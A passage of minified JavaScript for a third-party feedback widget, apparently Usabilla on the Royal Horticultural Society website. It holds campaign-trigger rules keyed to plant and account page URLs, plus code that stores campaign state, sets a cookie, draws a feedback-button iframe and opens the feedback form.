egexp":"(^\/plants\/popular\/pelargonium\/bushy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/trailing\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/sweet\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/perennial\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/bold\\-leaved\\-plants$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/for\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/winter\\-spring$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/early\\-summer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/summer\\-autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/summer\\-autumn\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/tree$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/standard$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/bulb$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/wet\\-soil$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-foliage$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/thornless$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/short\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/old\\-fashioned$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/wild$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern\\-english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/rugosa$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/hedging\\-screening$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/patio$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/polyantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/hybrid\\-tea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/floribunda$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy\/Hardy\\-fuchsias\\-for\\-hedges$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-plant\\-size$)"}],"e":false},"3fc8954f426b":{"v":1,"a":false,"t":[{"type":"delay","time":11000,"multiplier":1000},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"103b02464e59":{"v":7,"a":false,"t":[{"type":"delay","time":35000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/MembershipIndividual\\.aspx)"}],"e":false},"500d5cdbdf1e":{"v":2,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(\/search\\-form\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/search\\-results\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/details\\-beta)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/c1b5cd98a17b842afea63dd04970f9c2142f8b88.html","position":"right","positionOffset":50}},"5440422eba99":{"v":4,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own$)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/88e5a69ea6d83c30b5d2a6e5fcf2cdd35788c69c.html","position":"right","positionOffset":50}},"cc2487340867":{"v":7,"a":true,"t":[{"type":"delay","time":7000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/details)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/96d4770099b5884ac47bfbf6342220af61640346.html","position":"right","positionOffset":50}},"3de7a9eb3a7c":{"v":17,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice\/listing)"}],"e":false},"e126e2f6afbe":{"v":4,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-rhs)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"2c4797791bd8":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/community\\-gardening)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/britain\\-in\\-bloom)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(get\\-involved\/its\\-your\\-neighbourhood)"}],"e":false},"5cb298fc268d":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":80},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit\\#getting\\-here)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/explore\\-wisley)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/garden\\-highlights)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/articles\/visiting\\-the\\-garden)"}],"e":false},"11690f011c43":{"v":5,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/gardens\/partner\\-gardens\/find\\-a\\-partner\\-garden)"}],"e":false},"478ea6b65072":{"v":14,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/schools)"}],"e":false},"ab177378b43e":{"v":8,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(schoolgardening\\.rhs\\.org\\.uk\/)"}],"e":false},"2349a02be90c":{"v":1,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/qualifications\\-and\\-training\/rhs\\-qualifications\/find\\-a\\-centre)"}],"e":false},"2d8bc6279835":{"v":0,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/sign\\-up\/big\\-food\\-share\\-poster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/recipes\\-and\\-stories)"}],"e":false},"c1f9488f9564":{"v":8,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"percentage","percentage":3}],"e":false},"1fe0e25d7a59":{"v":3,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":3},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/details)"}],"e":false},"3292ed68110b":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"2bd621fd6967":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-urban\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/bridgewater)"}],"e":false},"ba5edc9ba7ef":{"v":1,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"7375067b5efd":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/shop$)"}],"e":false},"3cc3a0a1324e":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/school\\-gardening)"}],"e":false}};
var S=[];var T=function(b){var a;if(0<=x.call(v,b))return!0;var d=b.getTags();var c=0;for(a=d.length;c<a;c++){var f=d[c];if(0<=x.call(F,f))return!1}v.push(b);a=b.getTags();b=0;for(c=a.length;b<c;b++)f=a[b],F.push(f);return!0};var J=function(b){return"T"===b?!0:"F"===b?!1:null};var H=function(b){return!0===b?"T":!1===b?"F":""};var K=function(b,a,d){return null===a?"":null===b||+new Date>parseInt(b)||0<d&&d!==a?+new Date+864E5*a:b};var L=function(){function b(a,b,c){this.key=
a;this.testing=null!=b?b:!1;this.expire=null!=c?c:null;this.clear();a=m.getItem(this.key);null==a||this.testing||(a=a.split("/"),7===a.length&&("T"===a[0]&&(this._clicked=!0),this._version=parseInt(a[1])||null,this._chanceHit=J(a[2]),this._adCampaign=J(a[3]),this._pageVisitCount=parseInt(a[4]||"0"),this._resetInterval=parseInt(a[5]||this.expire),this._expiration=K(a[6],this._resetInterval,this.expire),this._expiration>a[6]&&(this._clicked=!1)))}b.prototype._clicked=null;b.prototype._version=null;
b.prototype._chanceHit=null;b.prototype._adCampaign=null;b.prototype._pageVisitCount=null;b.prototype._resetInterval=null;b.prototype._expiration=null;b.prototype.save=function(){if(!this.testing){var a=[];a.push(H(this._clicked));a.push(this._version||"");a.push(H(this._chanceHit));a.push(H(this._adCampaign));null===this._pageVisitCount?a.push(""):a.push(parseInt(this._pageVisitCount).toString());a.push(parseInt(this.expire)||"");a.push(K(this._expiration,this.expire,parseInt(this._resetInterval||
0)));return m.setItem(this.key,a.join("/"))}};b.prototype.clear=function(){this._clicked=!1;return this._expiration=this._pageVisitCount=this._adCampaign=this._chanceHit=this._version=null};b.prototype.clicked=function(a){null==a&&(a=null);null!=a&&(this._clicked=!0===a,this.save());return this._clicked};b.prototype.version=function(a){null==a&&(a=null);null!=a&&(this._version=a,this.save());return this._version};b.prototype.chanceHit=function(a){null==a&&(a=null);null!=a&&(this._chanceHit=!0===a,
this.save());return this._chanceHit};b.prototype.adCampaign=function(a){null==a&&(a=null);null!=a&&(this._adCampaign=!0===a,this.save());return this._adCampaign};b.prototype.pageVisitCount=function(a){null==a&&(a=null);null!=a&&(this._pageVisitCount=a,this.save());return this._pageVisitCount};return b}();var U=function(){function b(a,b,c){this.campaign=c}b.prototype.getTags=function(){return[]};b.prototype.start=function(){};b.prototype.stop=function(){};return b}();z=function(){function b(a){this.iframe=
a;this.triggerUpdate=E(this.triggerUpdate,this);this.effect=null;this.triggered=!1;this.effectData=null;this.stopped=!1;this.firstTime=!0;setTimeout(this.triggerUpdate,0)}b.prototype.isBoost=function(){return!1};b.prototype.isTriggered=function(){return!1};b.prototype.initializeEffect=function(a){var b,c,f,e=this;if(null!=(null!=(b=this.effectData)?b.effect:void 0)&&null!=u[this.effectData.effect])b=u[this.effectData.effect];else{if(ScriptExists(""+(null!=(c=this.effectData)?c.effect:void 0)+".coffee")){IncludeScript(""+
(null!=(f=this.effectData)?f.effect:void 0)+".coffee",function(b){e.effect=new b(e.effectData,e.iframe,e);return"function"===typeof a?a():void 0});return}b=U}this.effect=new b(this.effectData,this.iframe,this);return"function"===typeof a?a():void 0};b.prototype.getTags=function(){return null===this.effect?[]:this.effect.getTags()};b.prototype.stop=function(){this.stopped=!0;if(null!==this.effect)return this.effect.stop()};b.prototype.destroy=function(){this.stop();if(null!==this.effect)return this.effect.destroy(),
this.effect=null};b.prototype.triggerUpdate=function(){var a=this;this.triggered=this.isTriggered();if(this.active&&!(this.stopped||null===this.effect&&!1===this.triggered||(new L(this.data.key))._clicked)&&this.shouldActivate())return this.initializeEffect(function(){if(!a.stopped&&T(a))if(a.triggered){if(a.effect.start(),a.firstTime)return a.firstTime=!1,a.activate()}else return a.effect.stop()})};b.prototype.shouldActivate=function(){return!0};b.prototype.activate=function(){};b.prototype.success=
function(){};b.prototype.failure=function(){};b.prototype.feedbackClicked=function(){};b.prototype.firstFeedback=function(){};b.prototype.markAsClicked=function(){};b.prototype.pageSwitch=function(){};return b}();var V=function(b){function a(b,c){this.data=b;a.__super__.constructor.call(this,c);this.active=!0;this.effectData=this.data.e;this.trigger={triggered:function(){return!0}};l[this.data.t.type]&&(this.trigger=new l[this.data.t.type](this.data.t,{},this.triggerUpdate))}B(a,b);a.prototype.isTriggered=
function(){return this.trigger.triggered()};a.prototype.destroy=function(){var b;a.__super__.destroy.call(this);return"function"===typeof(b=this.trigger).destroy?b.destroy():void 0};return a}(z);var W=function(b){function a(b,c,f,e){this.id=b;this.testing=null!=e?e:!1;a.__super__.constructor.call(this,f);this.version=parseInt(c.v);this.active=c.a;this.expire=parseFloat(c.r)||null;this.triggers=null;this.effectData=c.e;this.storage_name=""+D+".c."+this.id;this.data=new L(this.storage_name,this.testing,
this.expire);this.boost=!1;this.data.clicked()&&(this.active=!1);this.active?(null!==this.data.version()&&this.data.version()!==this.version&&this.data.clear(),this.data.version(this.version),this.triggers=this.initializeTriggers(c.t)):this.stop()}B(a,b);a.prototype.isBoost=function(){return this.boost};a.prototype.initializeTriggers=function(a){var b;var d=[];var e=0;for(b=a.length;e<b;e++){var h=a[e];null!=l[h.type]&&d.push(new l[h.type](h,this.data,this.triggerUpdate))}return d};a.prototype.isTriggered=
function(){var a,b;if(this.stopped||null===this.triggers)return!1;var f=!0;var e={};var h=this.triggers;var g=0;for(b=h.length;g<b;g++){var k=h[g];k.triggered()?k.group&&(e[k.group]=!0):k.group?k.group&&(e[k.group]=e[k.group]||!1):f=!1}for(a in e)(k=e[a])||(f=!1);return f};a.prototype.shouldActivate=function(){return G?!1:G=!0};a.prototype.activate=function(){if(!this.testing)return n.hit(this.id)};a.prototype.pageSwitch=function(a){if(!this.testing)return n.pageSwitch(this.id,a)};a.prototype.success=
function(){this.data.clicked(!0);if(!this.testing)return n.success(this.id)};a.prototype.successOnFeedback=function(){var a=this;return this.firstFeedback=function(){if(!a.testing)return n.success(a.id)}};a.prototype.failure=function(){this.data.clicked(!0);if(!this.testing)return n.fail(this.id)};a.prototype.feedbackClicked=function(){this.testing||n.click(this.id);if(null==this.effect.stopOnFeedback||!1!==this.effect.stopOnFeedback)return this.data.clicked(!0)};a.prototype.destroy=function(){var b;
a.__super__.destroy.call(this);if(null!==this.triggers){var c=this.triggers;var f=[];var e=0;for(b=c.length;e<b;e++){var h=c[e];f.push("function"===typeof h.destroy?h.destroy():void 0)}return f}};a.prototype.markAsClicked=function(){return this.data.clicked(!0)};return a}(z);var X=function(){function b(){this.returning=this.initialized=!1;this.key=""+D+".v";null!==m.getItem(this.key)&&this.initialize()}b.prototype.initialize=function(){if(!this.initialized){this.initialized=!0;if(null===m.getItem(this.key))return m.setItem(this.key,
1),g.cookie="usbls=1;path=/";if(!g.cookie.match(/\busbls=1\b/))return this.returning=!0}};b.prototype.isNew=function(){return!this.returning};b.prototype.isReturning=function(){return this.returning};return b}();var Y=function(){if(!m||!w)return!1;try{return m.setItem("test_storage",1),m.removeItem("test_storage"),w.setItem("test_storage",1),w.removeItem("test_storage"),!0}catch(b){return!1}};var M=function(b,a,d,c){var f,e,h;null==a&&(a=!1);null==d&&(d=null);null==c&&(c=null);if(Y()){C=new X;null===
d&&(d=R);null===c&&(c=S);var g=0;for(e=q.length;g<e;g++){var k=q[g];k.destroy()}q=[];v=[];F=[];q=function(){var c=[];for(f in d)l=d[f],c.push(new W(f,l,b,a));return c}();g=0;for(e=c.length;g<e;g++){var l=c[g];q.push(new V(l,b))}var n=function(){var a;var b=[];var c=0;for(a=q.length;c<a;c++)k=q[c],b.push(k.storage_name);return b}();c=function(a){var b=D+".c.";return null===a||0<=x.call(n,a)||a.substr(0,b.length)!==b?!1:!0};if(!a&&0!==m.length){var p=[];g=e=0;for(h=m.length-1;0<=h?e<=h:e>=h;g=0<=h?
++e:--e)c(m.key(g))&&p.push(m.removeItem(m.key(g)));return p}}};var A=null;var N=!0;window.usabilla_live||(window.usabilla_live={});window.usabilla_live.campaignInit=M;window.usabilla_live.campaignReset=function(b){G=!1;return M(b)};window.usabilla_live.setCampaignPrefix=function(b){return D=b};window.usabilla_live.stopCampaignsForFeedback=function(){var b;if(null!==A)return A;A=[];var a=0;for(b=v.length;a<b;a++){var d=v[a];d.feedbackClicked();null!=d.id&&d.isBoost()&&A.push(d.id)}a=0;for(b=q.length;a<
b;a++)d=q[a],d.stop();return A};window.usabilla_live.onFeedback=function(){var b;if(N){N=!1;var a=[];var d=0;for(b=v.length;d<b;d++){var c=v[d];a.push(c.firstFeedback())}return a}}}).call(this);
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var b="https:\/\/d6tizftlrpuof.cloudfront.net\/live\/",h="body { background: transparent; padding: 0; margin: 0; text-align: left; } img { cursor: pointer; display: block; margin: 0 auto; }",k="\u003cimg src='https://d6tizftlrpuof.cloudfront.net/themes/production/royal-horticultural-society-button-9a57a026a33c14d905fac3021e3429ee.png' width='40' height='130' /\u003e",l=window.parent.document;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.createIframe=function(c,a){var d="usabilla_live_button_container_iframe"+Math.floor(1E9*Math.random("40px130px")),e=['<!DOCTYPE html>\n<html lang="en-US">','<base href="'+b+'"></base>',"<title>Usabilla Feedback Button</title>",a?"<style type='text/css' nonce='"+a+"'>":"<style type='text/css'>",h,"</style>\n<body>",k,"</body>\n</html>"].join("\n"),m=["iframe.usabilla-live-button#",d,"{width:40px;height:130px;margin: 0;padding: 0;border: 0;overflow: hidden;z-index: 9998;position: absolute;left: 0;top: 0;box-shadow: 0 0 0;background-color: transparent;}"].join("");
0<l.getElementsByTagName("head").length&&(a=window.createStyleElement({type:"text/css",nonce:a},m),l.getElementsByTagName("head")[0].appendChild(a));a=l.createElement("iframe");a.src=/MSIE[ ]+6/.test(navigator.userAgent)?"javascript:false":"";a.frameBorder=0;a.marginWidth=0;a.marginHeight=0;a.scrolling="no";a.allowTransparency=!0;a.setAttribute("data-tags","right");a.setAttribute("title","Usabilla Feedback Button");a.setAttribute("class","usabilla-live-button");a.setAttribute("id",d);c.appendChild(a);
c=a.contentWindow;d=l.body.scrollTop||0;try{c.document.open()}catch(f){var g="javascript:document.open();document.domain='"+l.domain+"';";a.src=g+"void(0);"}try{c.document.write(e),c.document.close()}catch(f){a.src=g+'document.write("'+e.replace(/"/g,String.fromCharCode(92)+'"')+'");document.close();'}try{a.contentWindow.document.body.scrollTop=0,l.location.toString().match(/#(top)?$/)&&(l.body.scrollTop=d)}catch(f){}return a};
})();(function(){var c=window.parent,e=c.document,f=null,g=null,k=null,l=window.usabilla_live=window.usabilla_live||{},m=null,n=window.usabilla_live_settings={local_data:{email:null,custom:{}},ie10focusfix:!1,eventCallback:null,form:null,zIndex:9999,configuration:{"ga":{"a":false},"ga4":{"a":false}}},p=!0,q=null,r=!1;
function t(){function a(){h||(h=!0,e.body.removeChild(b))}var b=e.createElement("div");b.role="alert";b.ariaLive="assertive";b.ariaLabel="Loading feedback form";b.style.position="fixed";b.style.zIndex=""+n.zIndex;b.style.top=0;b.style.left=0;b.style.right=0;b.style.bottom=0;b.style.background="#555";b.style.opacity="0.8";b.style.filter="alpha(opacity=80)";e.body.appendChild(b);var d=e.createElement("div");d.style.position="absolute";d.style.left="50%";d.style.top="50%";d.style.margin="-32px 0 0 -32px";
d.style.width="64px";d.style.height="64px";d.style.backgroundImage="url(https://d6tizftlrpuof.cloudfront.net/live/resources/throbber.gif)";b.appendChild(d);var h=!1;setTimeout(a,15E3);return a}
function v(){if("undefined"!=typeof c.innerWidth){var a=c.innerWidth;var b=c.innerHeight}else"undefined"!=typeof e.documentElement&&"undefined"!=typeof e.documentElement.clientWidth&&0!=e.documentElement.clientWidth?(a=e.documentElement.clientWidth,b=e.documentElement.clientHeight):(a=e.getElementsByTagName("body")[0].clientWidth,b=e.getElementsByTagName("body")[0].clientHeight);c.open("https://api.usabilla.com/v2/f/"+"7e6cfd5f42eb"+"?w="+a+"&h="+b+"&url="+encodeURIComponent(window.location),"_blank","height=470,width=465")}
